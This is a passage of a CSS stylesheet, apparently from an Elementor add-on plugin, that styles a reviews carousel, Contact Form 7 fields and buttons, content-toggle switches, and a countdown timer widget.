.uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-prev {
    left: 25px;
}
.uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-next {
    right: 25px;
}

/* Dots navigation */

.uael-reviews-widget-wrapper ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: 0px;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    text-align: center;
}

.uael-reviews-widget-wrapper ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}

.uael-reviews-widget-wrapper ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.uael-reviews-widget-wrapper ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-reviews-widget-wrapper ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

.uael-reviews-widget-wrapper[data-equal-height="yes"] .slick-slide .uael-review-inner-wrap {
    display: inline-block;
    height: 100%;
}

@media (max-width: 1024px) {
    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 100%;
    }
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 50%;
    }
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 33.33%;
    }
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 25%;
    }
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 20%;
    }

    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
        clear: left;
    }

    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
        clear: right;
    }
}

@media (max-width: 767px) {
    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 100%;
    }
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 50%;
    }
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 33.33%;
    }
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 25%;
    }
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 20%;
    }

    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
        clear: left;
    }

    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
        clear: right;
    }

    /* Arrow Outside */
    .uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-prev,
    .uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-prev {
        left: 15px;
        z-index: 2;
    }
    .uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-next,
     .uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-next {
        right: 15px;
        z-index: 2;
    }
}/* Contact Form 7 Styler */
.uael-cf7-style span.wpcf7-list-item {
    margin: 0 1em 0 0em;
}
.uael-cf7-loader-active span.ajax-loader.is-active {
    display: inline-block;
}
/* Contact Form 7 Styler Select Field Arrow */
.uael-cf7-style select {
    -webkit-appearance: none;
}
.uael-cf7-container .uael-cf7-style select[multiple="multiple"] {
	padding: 0;
}
.uael-cf7-style .uael-cf7-select-custom {
    display: block;
    position: relative;
}
.uael-cf7-style .uael-cf7-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    position: absolute;
    font-size: 0.7em;
    line-height: 1;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 0.5em;
    z-index: 5;
    pointer-events: none;
}
.uael-cf7-highlight-style-bottom_right span.wpcf7-not-valid-tip {
    display: inline-block;
    right:0;
    top: 100%;
    padding: 0.1em 0.8em;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-cf7-highlight-style-bottom_right span.uael-cf7-alert {
    display: block;
    text-align: right;
}

/* Contact Form 7 - Buttons */

.uael-cf7-btn-size-xs .uael-cf7-style input[type=submit] {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-cf7-input-size-xs .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-xs .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-xs .uael-cf7-style select {
    font-size: 13px;
    padding: 8px 10px;
}

.uael-cf7-input-size-xs .uael-cf7-style select[multiple="multiple"] option {
	padding: 8px 10px;
}
.uael-cf7-input-size-xs .uael-cf7-select-custom {
    font-size: 13px;
}
.uael-cf7-input-size-xs .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-xs .uael-cf7-style input[type="radio"] + span:before {
    height: 10px;
    width: 10px;
}
.uael-cf7-input-size-xs .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}
.uael-cf7-input-size-xs input[type=range]::-webkit-slider-thumb{
    font-size: 10px;
}
.uael-cf7-input-size-xs input[type=range]::-moz-range-thumb{
    font-size: 10px;
}
.uael-cf7-input-size-xs input[type=range]::-ms-thumb {
    font-size: 10px;
}

.uael-cf7-btn-size-sm .uael-cf7-style input[type=submit] {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-cf7-input-size-sm .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-sm .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-sm .uael-cf7-style select {
    font-size: 15px;
    padding: 12px 10px;
}

.uael-cf7-input-size-sm .uael-cf7-style select[multiple="multiple"] option {
	padding: 12px 10px;
}
.uael-cf7-input-size-sm .uael-cf7-select-custom {
    font-size: 15px;
}
.uael-cf7-input-size-sm .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-sm .uael-cf7-style input[type="radio"] + span:before {
    height: 12px;
    width: 12px;
}
.uael-cf7-input-size-sm .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}
.uael-cf7-input-size-sm input[type=range]::-webkit-slider-thumb {
    font-size: 12px;
}
.uael-cf7-input-size-sm input[type=range]::-moz-range-thumb {
    font-size: 12px;
}
.uael-cf7-input-size-sm input[type=range]::-ms-thumb {
    font-size: 12px;
}


.uael-cf7-btn-size-md .uael-cf7-style input[type=submit] {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-cf7-input-size-md .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-md .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-md .uael-cf7-style select {
    font-size: 16px;
    padding: 15px 10px;
}

.uael-cf7-input-size-md .uael-cf7-style select[multiple="multiple"] option {
    padding: 15px 10px;
}
.uael-cf7-input-size-md .uael-cf7-select-custom {
    font-size: 16px;
}
.uael-cf7-input-size-md .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-md .uael-cf7-style input[type="radio"] + span:before {
    height: 15px;
    width: 15px;
}
.uael-cf7-input-size-md .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}
.uael-cf7-input-size-md input[type=range]::-webkit-slider-thumb {
    font-size: 15px;
}
.uael-cf7-input-size-md input[type=range]::-moz-range-thumb {
    font-size: 15px;
}
.uael-cf7-input-size-md input[type=range]::-ms-thumb {
    font-size: 15px;
}
.uael-cf7-btn-size-lg .uael-cf7-style input[type=submit] {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-cf7-input-size-lg .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-lg .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-lg .uael-cf7-style select {
    font-size: 18px;
    padding: 20px 10px;
}

.uael-cf7-input-size-lg .uael-cf7-style select[multiple="multiple"] option {
    padding: 20px 10px;
}

.uael-cf7-input-size-lg .uael-cf7-select-custom {
    font-size: 18px;
}
.uael-cf7-input-size-lg .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-lg .uael-cf7-style input[type="radio"] + span:before {
    height: 20px;
    width: 20px;
}
.uael-cf7-input-size-lg .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}
.uael-cf7-input-size-lg input[type=range]::-webkit-slider-thumb {
    font-size: 20px;
}
.uael-cf7-input-size-lg input[type=range]::-moz-range-thumb {
    font-size: 20px;
}
.uael-cf7-input-size-lg input[type=range]::-ms-thumb {
    font-size: 20px;
}

.uael-cf7-btn-size-xl .uael-cf7-style input[type=submit] {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-cf7-input-size-xl .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-xl .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-xl .uael-cf7-style select {
    font-size: 20px;
    padding: 25px 10px;
}

.uael-cf7-input-size-xl .uael-cf7-style select[multiple="multiple"] option {
    padding: 25px 10px;
}

.uael-cf7-input-size-xl .uael-cf7-select-custom {
    font-size: 20px;
}
.uael-cf7-input-size-xl .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-xl .uael-cf7-style input[type="radio"] + span:before {
    height: 25px;
    width: 25px;
}
.uael-cf7-input-size-xl .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}
.uael-cf7-input-size-xl input[type=range]::-webkit-slider-thumb {
    font-size: 25px;
}
.uael-cf7-input-size-xl input[type=range]::-moz-range-thumb {
    font-size: 25px;
}
.uael-cf7-input-size-xl input[type=range]::-ms-thumb {
    font-size: 25px;
}

/* Contact Form 7 / Gravity Form - Buttons Ends */

/* Contact Form 7 */
.uael-cf7-style input[type=range] {
    background: transparent !important;
    border: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/* Special styling for Range track */
.uael-cf7-style input[type=range]::-ms-track {
  background: transparent;
  border-color: transparent;
  color: transparent;
}
.uael-cf7-style input[type=range]::-webkit-slider-runnable-track {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-moz-range-track {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-ms-fill-lower {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-ms-fill-upper {
  height: 0.35em;
}

/* Special styling for Range thumb */
.uael-cf7-style input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}
.uael-cf7-style input[type=range]::-moz-range-thumb {
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}
.uael-cf7-style input[type=range]::-ms-thumb {
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}

.uael-cf7-style .wpcf7-radio input[type="radio"] + span:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-cf7-style .wpcf7 div.wpcf7-response-output {
    margin: 0;
}
.uael-cf7-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before,
.uael-cf7-style-box .wpcf7-checkbox input[type="checkbox"] + span:before,
.uael-cf7-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before,
.uael-cf7-style-box .wpcf7-acceptance input[type="checkbox"] + span:before,
.uael-cf7-style-box .wpcf7-radio input[type="radio"] + span:before {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
}

.uael-cf7-button-center input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-left input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-right input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: auto;
}

.uael-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
    margin-left:  auto;
    margin-right: auto;
}
.uael-cf7-button-center .uael-cf7-loader-active,
.uael-cf7-button-justify .uael-cf7-loader-active {
    text-align: center;
}

.uael-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
    margin-left:  0;
    margin-right: auto;
}

.uael-cf7-button-right input.wpcf7-form-control.wpcf7-submit  {
    margin-left:  auto;
    margin-right: 0;
}
.uael-cf7-button-right .uael-cf7-loader-active {
    text-align: right;
}

.uael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}

.uael-cf7-style .wpcf7-checkbox input[type='checkbox'],
.uael-cf7-style .wpcf7-acceptance input[type='checkbox'],
.uael-cf7-style .wpcf7-radio input[type='radio'] {
    display: none;
}

.uael-cf7-style .wpcf7-checkbox input[type='checkbox'] + span:before,
.uael-cf7-style .wpcf7-radio input[type='radio'] + span:before,
.uael-cf7-style .wpcf7-acceptance input[type='checkbox'] + span:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}
.uael-cf7-style .wpcf7-checkbox input[type='checkbox']:checked + span:before,
.uael-cf7-style .wpcf7-acceptance input[type='checkbox']:checked + span:before {
    content: "\2714";
    line-height: 1.2;
}
@media only screen and (min-width: 769px) {
    .uael-cf7-col {
        -js-display: flex;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
    }

    .uael-cf7-col label, .uael-cf7-col > span {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        padding: 0 10px;
    }
}

/* Contact Form 7 ends*/

@media only screen and (max-width: 976px) {
    .uael-tablet-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-cf7-button-right input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-tablet-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .uael-mobile-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-cf7-button-right input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-mobile-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
 /* Switcher CSS starts here. */
 .uael-rbs-switch-label {
  position: relative;
  display: inline-block;
  width: 4.5em;
  height: 2.3em;
  vertical-align: middle;
}
.uael-rbs-switch-label .uael-rbs-switch {
    display:none;
}
.uael-main-btn {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.uael-sec-1,
.uael-sec-2 {
  cursor: pointer;
}
.uael-rbs-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: .4s;
  transition: .4s;
}

.uael-rbs-slider:before {
  position: absolute;
  content: "";
  height: 1.8em;
  width: 1.8em;
  left: 0.25em;
  bottom: 0.25em;
  -webkit-transition: .4s;
  transition: .4s;
}

.uael-rbs-switch:checked + .uael-rbs-slider {
  background-color: #d2d2d2;
}
.uael-rbs-switch:checked + .uael-rbs-slider:before {
  -webkit-transform: translateX(2.1em);
  -ms-transform: translateX(2.1em);
  transform: translateX(2.1em);
}

/* Round - 1 switch css */
.uael-rbs-slider.uael-rbs-round {
  -webkit-border-radius: 1.5em;
  border-radius: 1.5em;
}

.uael-rbs-slider.uael-rbs-round:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.elementor-widget-uael-content-toggle .uael-rbs-head-1,
.elementor-widget-uael-content-toggle .uael-rbs-head-2 {
  margin: 0px;
  padding: 0px;
}

.uael-ct-desktop-stack--yes .uael-rbs-toggle,
.uael-rbs-toggle {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  padding: 25px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.uael-ct-desktop-stack--yes .uael-rbs-toggle {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.uael-rbs-toggle {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.uael-rbs-toggle-sections {
  padding: 25px;
}

/* Label box - switch */
.uael-label-box {
  position: relative; width: 7em;
  -webkit-user-select:none; -moz-user-select:none; -ms-user-select: none;
  vertical-align: middle;
}

.uael-label-box-checkbox {
  display: none;
}

.uael-label-box-label {
  display: block; overflow: hidden; cursor: pointer;
  border: 0em solid #999999; -webkit-border-radius: 0em; border-radius: 0em;
}

.uael-label-box-inner {
  display: block; width: 200%; margin-left: -100%; -webkit-transition: margin 0.3s ease-in 0s; transition: margin 0.3s ease-in 0s;
}

.uael-label-box-inner > span {
  display: block; float: left; position: relative; width: 50%; height: 2.1em; padding: 0; line-height: 2.1em;
  font-size: 1em; color: white; font-family: Trebuchet, Arial, sans-serif; font-weight: bold;
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

.uael-label-box-inner .uael-label-box-active {
    padding-left: 2em;
    background-color: #EEEEEE; color: #FFFFFF;
}

.uael-label-box-inner .uael-label-box-inactive {
    padding-right: 2em;
    background-color: #EEEEEE; color: #FFFFFF;
    text-align: right;
}

.uael-label-box-switch {
  display: block; width: 50%; margin: 0em; text-align: center; 
  border: 0em solid #999999;-webkit-border-radius: 0em;border-radius: 0em; 
  position: absolute; top: 0; bottom: 0;
}
.uael-label-box-active .uael-label-box-switch {
  background: #A1A1A1; left: 0;
}
.uael-label-box-inactive .uael-label-box-switch {
  right: 0;
}
.uael-label-box-checkbox:checked + .uael-label-box-label .uael-label-box-inner {
    margin-left: 0;
}

/* Round - 2 switch css */

.uael-toggle {
    display: block;
    position: relative;
    background: 0 0;
    width: 3.8em;
}

.uael-toggle input[type="checkbox"] + label {
  position: relative;
  display: inline-block;
  top: 0;
  left: 0.2em;
  padding-left: 0;
  color: #000;
  cursor: pointer;
  width: 2.28em;
  height: 1.3em;
}

.uael-toggle input[type="checkbox"] + label:before {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  position: absolute;
  top: 0.4em;
  left: 0;
  content: '';
  width: 3.5em;
  height: 1em;
  background-color: #767676;
  -webkit-border-radius: 0.5em;
  border-radius: 0.5em;
}

.uael-toggle input[type="checkbox"] + label:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  position: absolute;
  top: 0;
  left: -0.2em;
  width: 2.4em;
  height: 2.4em; 
  content: '';
  font-size: 0.75em;
  -webkit-border-radius: 500em;
  border-radius: 500em;
 
}
.elementor-widget-uael-content-toggle .uael-toggle input[type="checkbox"] + label:after{
  border-width: 0.3em;
  border-style: solid;
}

.uael-rbs-wrapper .uael-toggle input[type="checkbox"]:checked + label:after{
  -webkit-transform: translateX(2.5em);
    -ms-transform: translateX(2.5em);
    transform: translateX(2.5em);
    border-style: solid;
}
.uael-switch-round-2 {
  visibility: hidden;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0;
  display: none;
}

.uael-toggle .uael-switch-round-2[type="checkbox"]:checked + label:after {
    -webkit-transform: translateX(2.5em);
    -ms-transform: translateX(2.5em);
    transform: translateX(2.5em);
    border: 0.3em solid #7a7a7a;
}
/* RTL issue with style 2 */
.rtl .uael-switch-round-2[type=checkbox] + label:after {
  left: 2.4em;
}.uael-countdown-wrapper .uael-countdown-item,
.uael-countdown-wrapper .uael-countdown-items-wrapper,
.uael-countdown-wrapper .uael-item,
.uael-countdown-wrapper .uael-countdown-separator  {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;  
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-countdown-wrapper .uael-countdown-items-wrapper {
    height: auto;
    margin: 0 auto;
    visibility: visible;
    max-width: 80%;
}
.uael-countdown-wrapper .uael-item {
    -webkit-flex-basis: 0; 
    -ms-flex-preferred-size: 0;
    -webkit-flex-basis: 0;
    flex-basis: 0; 
    -webkit-box-flex: 1;   
    -webkit-flex-grow: 1; 
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1; 
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-countdown-wrapper .uael-countdown-item {
    width: 60px;
    font-size: 45px;
    line-height: 1;
    display: block;
    width: 100%;
}
.uael-countdown-wrapper .uael-expire-message-wrapper {
    width: 100%;
}
.uael-countdown-border-none .uael-countdown-items-wrapper{
    max-width: 90px;
}
.uael-countdown-border-none .uael-item {
    height:157px;
}
.uael-countdown-border-none .uael-countdown-item,
.uael-countdown-shape-none .uael-countdown-item,
.uael-countdown-border-none .uael-item-label,
.uael-countdown-shape-none .uael-item-label {
    width: 100%;
    display: block;
}
.uael-countdown-separator-wrapper-yes .uael-countdown-separator,
.countdown-expire .uael-expire-message-wrapper, 
.uael-preview-message .uael-expire-message-wrapper
{
    display: block;
}
.uael-countdown-shape-none .uael-countdown-items-wrapper{
    max-width: 80%;
}
.countdown-expire .uael-item,
.countdown-expire .uael-countdown-separator,
.uael-preview-message .uael-item,
.uael-preview-message .uael-countdown-separator, 
.uael-countdown-separator,
.countdown-active .uael-expire-message-wrapper,
.uael-countdown-hide.uael-countdown-wrapper,
.uael-countdown-show-days-no .uael-countdown-days,
.uael-countdown-show-days-no .uael-countdown-days-separator,
.uael-countdown-show-hours-no .uael-countdown-hours,
.uael-countdown-show-hours-no .uael-countdown-hours-separator,
.uael-countdown-show-minutes-no .uael-countdown-minutes,
.uael-countdown-show-minutes-no .uael-countdown-minutes-separator,
.uael-countdown-show-seconds-no .uael-countdown-seconds,
.uael-countdown-show-seconds-no .uael-countdown-minutes-separator {
    display: none;
}

.uael-countdown-wrapper .uael-item-label{
    display: block;
    font-size: 15px;
    line-height: 1;
}

.uael-countdown-wrapper .uael-countdown-separator {
    font-size: 45px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.uael-expire-show-message {
    font-size: 30px;
    font-weight: 400;
}

.uael-countdown-wrapper.uael-countdown-show-message .uael-countdown-separator,
.uael-preview-message .uael-countdown-separator{
    display: none;
}

.uael-countdown-shape-circle .uael-item {
    -webkit-border-radius: 100%;
            border-radius: 100%;
}

.uael-item:not(:first-child){
    margin-left: 15px;
}

.uael-item:not(:last-child){
    margin-right: 15px;
}

.uael-item {
    padding: 20px;
} 

.uael-countdown-items-wrapper{
    max-width: 100%;
}

.uael-countdown-shape-circle .uael-countdown-items-wrapper{
    max-width: 65%;
}

.uael-countdown-shape-rounded .uael-item {
    -webkit-border-radius: 10px;
            border-radius: 10px;
}

@-webkit-keyframes flash {
    0% { opacity: 1; } 
    50% { opacity: .1; } 
    100% { opacity: 1; }
}

@keyframes flash {
    0% { opacity: 1; } 
    50% { opacity: .1; } 
    100% { opacity: 1; }
}

.uael-countdown-anim-yes .flash-animation .uael-item,
.uael-countdown-anim-yes .flash-animation .uael-countdown-separator {
  -webkit-animation: flash linear 1s infinite;
  animation: flash linear 1s infinite;
}

.uael-countdown-wrapper .uael-countdown-separator{
    -webkit-transform:translateY(0);
    -ms-transform:translateY(0);
    transform:translateY(0);
}

.uael-countdown-wrapper .uael-countdown-item {
    font-family: "Poppins", Sans-serif;
    font-size: 50px;
    font-weight: 500;
}
.uael-countdown-wrapper .uael-item-label {
    text-transform: uppercase;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-countdown-label-inline .uael-item-label {
    text-align: left;
}

@media ( min-width: 768px ){
    .uael-countdown-items-wrapper{
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -moz-box-orient: horizontal;
        -moz-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media ( max-width: 767px ){
    .uael-countdown-responsive-yes .uael-countdown-items-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-countdown-responsive-yes .uael-countdown-separator{
        display: none;
    }
}

